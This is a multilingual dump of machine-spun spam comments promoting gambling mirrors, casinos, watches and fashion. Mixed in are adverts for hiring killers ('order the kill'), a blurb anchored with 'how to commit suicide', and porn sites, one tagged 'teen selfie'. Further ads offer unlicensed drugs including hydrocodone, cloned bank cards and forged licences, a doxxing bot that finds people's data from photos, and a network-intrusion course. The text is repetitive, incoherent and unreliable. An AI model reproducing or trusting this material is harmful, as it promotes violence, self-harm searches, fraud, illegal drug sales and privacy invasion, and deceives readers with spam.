https://www.provenexpert.com/buggycrete/
Our rides are safe and clean and offered in custom schedules.
On this platform is simple and comes with affordable prices.
Begin the adventure and enjoy Crete from a new angle.
Новый летний период обещает быть непредсказуемым и оригинальным в плане моды.
В тренде будут многослойность и игра фактур.
Гамма оттенков включают в себя неоновые оттенки, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют тканям, среди которых популярны объёмные украшения.
https://forum.pirati.cz/memberlist.php?mode=viewprofile&u=77792
Набирают популярность элементы нулевых, в современной обработке.
В стритстайле уже можно увидеть захватывающие образы, которые удивляют.
Не упустите шанс, чтобы встретить лето стильно.
Предстоящее лето обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут многослойность и неожиданные сочетания.
Актуальные тона включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны объёмные украшения.
https://centre-beauty.ru/
Снова популярны элементы 90-х, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые удивляют.
Будьте в курсе, чтобы чувствовать себя уверенно.
Оформление туристического полиса для заграничной поездки — это разумное решение для спокойствия туриста.
Страховка обеспечивает медицинские услуги в случае заболевания за границей.
К тому же, документ может охватывать оплату на транспортировку.
е осаго
Определённые государства предусматривают предъявление страховки для получения визы.
Без страховки медицинские расходы могут стать дорогими.
Оформление полиса заблаговременно
Traditional timepieces will continue to be in style.
They embody engineering excellence and offer a mechanical beauty that smartwatches simply cannot match.
Every model is powered by precision mechanics, making it both useful and inspiring.
Collectors appreciate the craft behind them.
http://social.redemaxxi.com.br/read-blog/3217
Wearing a mechanical watch is not just about checking hours, but about making a statement.
Their designs are everlasting, often passed from lifetime to legacy.
To sum up, mechanical watches will never go out of style.
Traditional timepieces will consistently be relevant.
They represent engineering excellence and deliver a mechanical beauty that smartwatches simply cannot match.
Each piece is powered by tiny components, making it both accurate and elegant.
Timepiece lovers admire the intricate construction.
https://heyjinni.com/read-blog/122309
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their shapes are everlasting, often passed from one owner to another.
All in all, mechanical watches will remain icons.
The site makes it possible to hire specialists for occasional hazardous tasks.
Users can easily schedule services for specific needs.
All contractors have expertise in dealing with complex operations.
hitman-assassin-killer.com
This service guarantees safe communication between users and contractors.
Whether you need fast support, our service is the right choice.
List your task and find a fit with the right person in minutes!
На этом сайте вы можете перейти на свежую ссылку 1хБет без ограничений.
Мы регулярно обновляем зеркала, чтобы гарантировать непрерывный вход к ресурсу.
Работая через альтернативный адрес, вы сможете участвовать в играх без рисков.
1xbet-official.live
Эта страница облегчит доступ вам безопасно получить свежее зеркало 1хБет.
Мы заботимся, чтобы все клиенты смог получить полный доступ.
Проверяйте новые ссылки, чтобы быть на связи с 1хБет!
На нашем ресурсе вы можете перейти на свежую ссылку 1хБет без трудностей.
Систематически обновляем доступы, чтобы гарантировать стабильную работу к платформе.
Переходя через зеркало, вы сможете участвовать в играх без задержек.
1xbet зеркало
Данный портал поможет вам моментально перейти на рабочее зеркало 1хБет.
Мы стремимся, чтобы каждый посетитель смог использовать все возможности.
Проверяйте новые ссылки, чтобы быть на связи с 1хбет!
在这个网站上,您可以找到专门从事一次性的高风险任务的专业人士。
我们汇集大量经验丰富的任务执行者供您选择。
无论需要何种挑战,您都可以安全找到胜任的人选。
雇佣一名杀手
所有合作人员均经过筛选,保障您的利益。
网站注重匿名性,让您的危险事项更加高效。
如果您需要服务详情,请与我们取得联系!
Our service allows you to connect with experts for one-time high-risk missions.
Visitors are able to securely request support for unique needs.
All contractors have expertise in handling critical activities.
hitman-assassin-killer.com
This site guarantees secure arrangements between users and contractors.
If you require immediate help, this platform is the right choice.
Create a job and find a fit with a skilled worker in minutes!
Il nostro servizio permette l’ingaggio di lavoratori per incarichi rischiosi.
Chi cerca aiuto possono scegliere esperti affidabili per incarichi occasionali.
Tutti i lavoratori vengono verificati secondo criteri di sicurezza.
sonsofanarchy-italia.com
Con il nostro aiuto è possibile ottenere informazioni dettagliate prima della selezione.
La sicurezza è al centro del nostro servizio.
Contattateci oggi stesso per trovare il supporto necessario!
Il nostro servizio rende possibile l’assunzione di professionisti per attività a rischio.
Chi cerca aiuto possono ingaggiare operatori competenti per incarichi occasionali.
Gli operatori proposti sono selezionati con attenzione.
sonsofanarchy-italia.com
Attraverso il portale è possibile consultare disponibilità prima di assumere.
La professionalità continua a essere la nostra priorità.
Contattateci oggi stesso per trovare il supporto necessario!
Looking to hire experienced workers willing to tackle short-term dangerous tasks.
Require a specialist to complete a hazardous task? Find vetted experts here to manage time-sensitive dangerous work.
rent a killer
This website connects employers with licensed professionals prepared to take on unsafe one-off gigs.
Hire verified freelancers for dangerous duties securely. Ideal when you need emergency scenarios requiring specialized expertise.
Seeking for qualified contractors willing for short-term risky assignments.
Require a specialist to complete a hazardous task? Discover trusted laborers here for critical dangerous work.
order the kill
Our platform links businesses to skilled professionals prepared to accept unsafe short-term gigs.
Recruit background-checked freelancers to perform dangerous jobs securely. Ideal when you need emergency scenarios demanding specialized skills.
На этом сайте доступна возможность заказать строительство бассейнов в самом Сочи а также Краснодарского края.
Предлагаются широкий выбор гидротехнических сооружений, от классических до полипропиленовые варианты.
Всё начинается с оценки ландшафта и учета особенностей проекта.
https://log.concept2.com/profile/2597074
Все работы ведется под руководством профессионалами, гарантирующими высокое качество.
Цены формируются индивидуально, что позволяет гибко подходить к реализации планов.
Обслуживание и консультации оказываются по всем вопросам, превращая сотрудничество эффективным.
Here, you can access a wide selection of online slots from top providers.
Users can experience traditional machines as well as feature-packed games with stunning graphics and interactive gameplay.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
play aviator
The games are available anytime and designed for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
The interface is user-friendly, making it simple to browse the collection.
Register now, and dive into the excitement of spinning reels!
People consider ending their life because of numerous causes, often arising from severe mental anguish.
The belief that things won’t improve might overpower their desire to continue. In many cases, loneliness is a major factor in pushing someone toward such thoughts.
Conditions like depression or anxiety can cloud judgment, preventing someone to recognize options to their pain.
how to commit suicide
Life stressors can also push someone to consider drastic measures.
Limited availability of resources can make them feel stuck. Keep in mind that reaching out makes all the difference.
Individuals think about suicide due to many factors, frequently resulting from severe mental anguish.
A sense of despair can overwhelm their motivation to go on. In many cases, isolation contributes heavily in this decision.
Mental health issues can cloud judgment, causing people to recognize options beyond their current state.
how to commit suicide
External pressures could lead a person to consider drastic measures.
Lack of access to help can make them feel stuck. It’s important to remember seeking assistance can save lives.
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含限制级信息,请谨慎浏览。 色情网站。
若不接受以上声明,请立即退出页面。
我们致力于提供合法合规的成人服务。
欢迎光临,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满十八岁,并同意遵守当地法律法规。
本网站包含成人向资源,请自行判断是否适合进入。 色情网站。
若您未满18岁,请立即退出页面。
我们致力于提供健康安全的娱乐内容。
Here you can discover useful materials about ways of becoming a system cracker.
Facts are conveyed in a clear and concise manner.
You’ll discover several procedures for penetrating networks.
In addition, there are practical examples that reveal how to implement these aptitudes.
how to become a hacker
Total knowledge is constantly revised to align with the latest trends in information security.
Unique consideration is devoted to functional usage of the obtained information.
Be aware that all activities should be applied lawfully and through ethical means only.
You can find here helpful content about methods for becoming a IT infiltrator.
Information is provided in a simple and understandable manner.
You may acquire multiple methods for breaking through security.
Moreover, there are practical examples that show how to employ these skills.
how to learn hacking
All information is regularly updated to align with the latest trends in IT defense.
Notable priority is concentrated on real-world use of the absorbed know-how.
Consider that all activities should be implemented properly and in a responsible way only.
The platform can be found valuable bonus codes for 1x Bet.
These promocodes provide an opportunity to earn extra incentives when making wagers on the service.
All available special codes are periodically verified to assure their relevance.
When using these promotions there is an opportunity to raise your chances on the gaming site.
https://www.motejlekskocdopole.com/wp-content/uploads/?kak_obescvetity_volosy_na_lice.html
Furthermore, step-by-step directions on how to use promo deals are included for maximum efficiency.
Keep in mind that particular bonuses may have time limits, so review terms before applying.
Welcome to our platform, where you can discover special materials created specifically for adults.
The entire collection available here is intended for individuals who are 18 years old or above.
Please confirm that you are eligible before continuing.
cum
Experience a unique selection of age-restricted content, and dive in today!
Welcome to our platform, where you can find exclusive materials created specifically for adults.
Our library available here is appropriate for individuals who are 18 years old or above.
Please confirm that you are eligible before exploring further.
teen selfie
Enjoy a unique selection of adult-only materials, and immerse yourself today!
This online service provides various medications for home delivery.
You can securely access treatments with just a few clicks.
Our product list includes popular medications and custom orders.
The full range is supplied through verified pharmacies.
vidalista 20 mg from india
We maintain customer safety, with secure payments and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Start your order today and enjoy stress-free online pharmacy service.
This online service offers a wide range of medications for ordering online.
Customers are able to conveniently order health products with just a few clicks.
Our catalog includes standard drugs and more specific prescriptions.
Everything is supplied through verified providers.
cenforce 120
We ensure discreet service, with data protection and fast shipping.
Whether you’re managing a chronic condition, you’ll find what you need here.
Explore our selection today and get convenient support.
Tu veux passer à l’action mais tu sais pas où chercher ? Sur les bons réseaux, tu peux obtenir des cartes comme YesCard, Mim Card, ou même un permis de conduire enregistré en préfecture. Découvre tout ça sur fromdarktoweb.net ou cashshop.club. Pour plus d’infos : assistanceinternationale9 a-r-o-b-a-z g m a i I point com.
1XBet is a leading online betting provider.
With a wide range of sports, 1xBet meets the needs of countless users globally.
The One X Bet application is designed to suit both Android devices and Apple devices players.
https://distk.fr/wp-content/pgs/naselenie_tanzanii_v_afrike_12.html
It’s possible to download the application from the platform’s page and also Play Store for Android.
For iOS users, the app can be downloaded through Apple’s store without hassle.
1XBet is a top-tier gambling provider.
With an extensive selection of sports, 1XBet caters to countless users around the world.
This One X Bet app crafted to suit both Android devices as well as iOS bettors.
https://akteon.fr/misc/pgs/vse_pro_filym_solncestoyanie_8.html
It’s possible to get the 1xBet app from the platform’s page or Google Play Store for Android users.
Apple device owners, the application can be downloaded via the App Store with ease.
This online service offers many types of medical products for home delivery.
You can easily access health products without leaving home.
Our range includes everyday drugs and specialty items.
The full range is acquired via trusted pharmacies.
what is cenforce
We ensure discreet service, with data protection and on-time dispatch.
Whether you’re looking for daily supplements, you’ll find safe products here.
Explore our selection today and experience trusted online pharmacy service.
The site provides a large selection of medical products for home delivery.
You can easily get treatments without leaving home.
Our inventory includes everyday solutions and targeted therapies.
Everything is sourced from reliable distributors.
order kamagra
We ensure customer safety, with data protection and prompt delivery.
Whether you’re looking for daily supplements, you’ll find safe products here.
Visit the store today and get trusted support.
¡Hola, seguidores de los juegos de azar!
Permite disfrutar de la experiencia sin compromisos financieros.
Bingo online con bono de 10 euros sin depГіsito – п»їhttps://www.youtube.com/watch?v=DvFWSMyjao4
ВїQuieres jugar sin arriesgar tu dinero? Conseguir 10 euros gratis sin depГіsito casino es la oportunidad perfecta para empezar. RegГstrate y disfruta de juegos emocionantes sin necesidad de invertir.
¡Que tengas excelentes triunfos !
В данном ресурсе представлены актуальные промокоды для Melbet.
Используйте их во время создания аккаунта в системе чтобы получить максимальную награду при стартовом взносе.
Плюс ко всему, доступны бонусы по активным предложениям игроков со стажем.
мелбет бонус код
Следите за обновлениями в рубрике акций, не пропустив особые условия для Мелбет.
Каждый бонус тестируется на актуальность, и обеспечивает безопасность в процессе применения.
В данном ресурсе представлены актуальные промокоды для Melbet.
Примените коды во время создания аккаунта на сайте чтобы получить максимальную награду за первое пополнение.
Плюс ко всему, здесь представлены промокоды по активным предложениям игроков со стажем.
промокод мелбет за регистрацию
Следите за обновлениями на странице бонусов, не пропустив эксклюзивные бонусы для Мелбет.
Любой код обновляется на валидность, поэтому вы можете быть уверены во время активации.
One X Bet Promotional Code – Special Bonus maximum of $130
Enter the 1XBet promo code: 1xbro200 during sign-up via the application to avail exclusive rewards provided by 1XBet to receive $130 as much as a full hundred percent, for sports betting and a casino bonus including free spin package. Start the app and proceed with the registration procedure.
The 1xBet bonus code: 1XBRO200 offers a fantastic welcome bonus for first-time users — 100% as much as €130 once you register. Promo codes act as the key to obtaining rewards, also One X Bet’s promo codes are no exception. By using this code, users may benefit from multiple deals at different stages within their betting activity. Even if you don’t qualify for the initial offer, 1XBet India ensures its loyal users receive gifts via ongoing deals. Check the Promotions section via their platform often to stay updated on the latest offers meant for loyal customers.
1xbet promo code india
What 1xBet bonus code is presently available today?
The promo code applicable to 1xBet is Code 1XBRO200, which allows novice players joining the gambling provider to unlock a bonus of €130. In order to unlock exclusive bonuses pertaining to gaming and bet placement, make sure to type the promotional code for 1XBET during the sign-up process. In order to benefit of this offer, prospective users must input the promo code 1XBET during the registration procedure so they can obtain a full hundred percent extra on their initial deposit.
На этом сайте представлены живые видеочаты.
Вы хотите увлекательные диалоги или профессиональные связи, здесь есть решения для каждого.
Этот инструмент создана чтобы объединить пользователей со всего мира.
порно секс чат
Благодаря HD-качеству плюс отличному аудио, любое общение остается живым.
Войти к публичным комнатам или начать личный диалог, опираясь на ваших потребностей.
Все, что требуется — стабильное интернет-соединение и совместимое устройство, и вы сможете подключиться.
Здесь вы можете найти интерактивные видео сессии.
Вы хотите дружеское общение деловые встречи, здесь есть решения для каждого.
Функция видеочата создана чтобы объединить пользователей из разных уголков планеты.
бесплатный эро видео чат
Благодаря HD-качеству плюс отличному аудио, каждый разговор кажется естественным.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от того, что вам нужно.
Для начала работы нужно — хорошая связь и любое поддерживаемое устройство, и вы сможете подключиться.
This website, you can access a great variety of online slots from top providers.
Players can experience retro-style games as well as new-generation slots with stunning graphics and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
online games
The games are instantly accessible anytime and designed for laptops and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
Here, you can find a great variety of online slots from top providers.
Visitors can try out retro-style games as well as modern video slots with high-quality visuals and exciting features.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
casino slots
The games are instantly accessible round the clock and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Platform layout is intuitive, making it simple to find your favorite slot.
Register now, and dive into the thrill of casino games!
Handcrafted mechanical watches continue to be the epitome of timeless elegance.
In a world full of digital gadgets, they undoubtedly hold their style.
Crafted with precision and mastery, these timepieces showcase true horological mastery.
Unlike fleeting trends, mechanical watches do not go out of fashion.
https://rentry.co/vdgbnb2m
They stand for heritage, refinement, and enduring quality.
Whether displayed daily or saved for special occasions, they always remain in style.
Handcrafted mechanical watches are the epitome of timeless elegance.
In a world full of modern gadgets, they undoubtedly hold their style.
Designed with precision and expertise, these timepieces reflect true horological beauty.
Unlike fleeting trends, fine mechanical watches do not go out of fashion.
https://bx24.avers35.ru/company/personal/user/161/blog/2195/
They symbolize heritage, legacy, and enduring quality.
Whether displayed daily or saved for special occasions, they forever remain in style.
On this site, explore a wide range of online casinos.
Whether you’re looking for well-known titles new slot machines, you’ll find an option for every player.
All featured casinos checked thoroughly for trustworthiness, allowing users to gamble with confidence.
1win
Moreover, the platform provides special rewards plus incentives for new players including long-term users.
With easy navigation, locating a preferred platform happens in no time, saving you time.
Be in the know on recent updates with frequent visits, as fresh options come on board often.
On this site, find a variety virtual gambling platforms.
Whether you’re looking for classic games new slot machines, there’s something for any taste.
Every casino included are verified to ensure security, allowing users to gamble with confidence.
play slots
What’s more, the site unique promotions and deals to welcome beginners and loyal customers.
Thanks to user-friendly browsing, discovering a suitable site takes just moments, saving you time.
Keep informed about the latest additions with frequent visits, because updated platforms appear consistently.
This flight-themed slot blends adventure with high stakes.
Jump into the cockpit and play through cloudy adventures for huge multipliers.
With its retro-inspired graphics, the game captures the spirit of aircraft legends.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – withdraw before it flies away to secure your rewards.
Featuring smooth gameplay and dynamic sound effects, it’s a favorite for slot enthusiasts.
Whether you’re looking for fun, Aviator delivers non-stop action with every round.
这个网站 提供 多样的 成人内容,满足 不同用户 的 兴趣。
无论您喜欢 哪种类型 的 视频,这里都 一应俱全。
所有 内容 都经过 严格审核,确保 高质量 的 观看体验。
色情照片
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
On this site, explore an extensive selection internet-based casino sites.
Interested in well-known titles or modern slots, there’s something for every player.
All featured casinos fully reviewed for trustworthiness, allowing users to gamble peace of mind.
1xbet
What’s more, the platform unique promotions along with offers targeted at first-timers including long-term users.
Thanks to user-friendly browsing, locating a preferred platform happens in no time, enhancing your experience.
Stay updated on recent updates through regular check-ins, because updated platforms appear consistently.
На нашей платформе интимные фото и ролики.
Контент подходит тем, кто старше 18.
У нас собраны разнообразные материалы.
Платформа предлагает высокое качество изображения.
Гидрокодона фосфат
Вход разрешен после подтверждения возраста.
Наслаждайтесь эксклюзивным контентом.
У нас вы можете найти интимные фото и ролики.
Контент подходит тем, кто старше 18.
У нас собраны видео и изображения на любой вкус.
Платформа предлагает высокое качество изображения.
порно hd онлайн
Вход разрешен исключительно 18+.
Наслаждайтесь удобным интерфейсом.
У нас вы можете найти вспомогательные материалы для учеников.
Все школьные дисциплины в одном месте включая естественные науки.
Успешно сдайте тесты благодаря интерактивным заданиям.
https://englishmore.ru/others/kulturnye-aspekty-v-uchebnikah-spotlight
Образцы задач объяснят сложные моменты.
Регистрация не требуется для максимальной доступности.
Используйте ресурсы дома и повышайте успеваемость.
Свадебные и вечерние платья этого сезона отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Детали из люрекса создают эффект жидкого металла.
Греческий стиль с драпировкой возвращаются в моду.
Минималистичные силуэты создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
https://forumauthority.com/thread-6741.html
Трендовые фасоны сезона нынешнего года задают новые стандарты.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки делают платье запоминающимся.
Греческий стиль с драпировкой становятся хитами сезона.
Разрезы на юбках придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество оставят в памяти гостей!
https://songpuai.go.th/forum/suggestion-box/485420-r-nd-vi-sv-d-bni-br-zi-e-g-g-d-vibr-i
This iconic Audemars Piguet Royal Oak model combines luxury steel craftsmanship debuted as a refined evolution of the legendary Royal Oak collection.
The watch’s 41mm steel case is framed by an angular bezel highlighted by eight bold screws, defining its sporty-chic identity.
Powered by the automatic Cal. 3120 movement, it ensures precise timekeeping with a date display at 3 o’clock.
Audemars 15400
The dial showcases a black Grande Tapisserie pattern accented with glowing indices for clear visibility.
Its matching steel bracelet combines elegance with resilience, fastened via a signature deployant buckle.
Renowned for its iconic design, it continues to captivate collectors among luxury watch enthusiasts.
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its mesmerizing smoked blue gradient dial showcases a signature Petite Tapisserie pattern, fading from golden hues to deep black edges for a dynamic aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the glareproofed sapphire crystal ensures optimal legibility.
https://graph.org/Audemars-Piguet-Royal-Oak-16202st-The-Stainless-Steel-Revolution-06-02
Water-resistant to 50 meters, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and secure AP folding clasp. A modern tribute to horological heritage, the 16202ST embodies Audemars Piguet’s innovation through its meticulous mechanics and timeless Royal Oak DNA.
На данном сайте вы найдете мессенджер-бот “Глаз Бога”, что найти данные по человеку из открытых источников.
Инструмент работает по фото, анализируя актуальные базы в сети. Благодаря ему можно получить бесплатный поиск и полный отчет по запросу.
Сервис проверен согласно последним данным и включает аудио-материалы. Бот гарантирует узнать данные в соцсетях и предоставит сведения за секунды.
glazboga.net
Такой инструмент — помощник в анализе граждан онлайн.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Этот мощный инструмент осуществляет проверку ФИО и раскрывает данные из соцсетей .
С его помощью можно пробить данные через официальный сервис , используя фотографию в качестве поискового запроса .
пробив автомобиля онлайн
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя подробный отчет .
Подписчики бота получают 5 бесплатных проверок для проверки эффективности.
Решение постоянно совершенствуется , сохраняя высокую точность в соответствии с стандартами безопасности .
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из публичных данных.
Этот мощный инструмент осуществляет анализ фото и предоставляет детали из онлайн-платформ.
С его помощью можно проверить личность через специализированную платформу, используя автомобильный номер в качестве поискового запроса .
поиск машины по вин
Алгоритм “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Пользователи бота получают ограниченное тестирование для ознакомления с функционалом .
Сервис постоянно совершенствуется , сохраняя высокую точность в соответствии с стандартами безопасности .
В этом ресурсе вы можете найти боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из общедоступных баз .
Уникальный бот осуществляет проверку ФИО и раскрывает данные из онлайн-платформ.
С его помощью можно проверить личность через официальный сервис , используя фотографию в качестве начальных данных .
пробив автомобиля онлайн
Технология “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя подробный отчет .
Клиенты бота получают пробный доступ для проверки эффективности.
Платформа постоянно развивается, сохраняя скорость обработки в соответствии с стандартами безопасности .